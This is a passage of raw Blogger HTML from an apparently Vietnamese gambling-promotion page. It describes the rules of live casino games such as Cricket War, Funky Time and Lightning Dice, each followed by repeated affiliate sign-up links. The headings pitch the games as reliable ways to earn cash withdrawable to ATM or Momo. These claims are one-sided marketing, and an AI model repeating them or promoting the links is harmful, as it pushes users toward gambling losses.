href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" 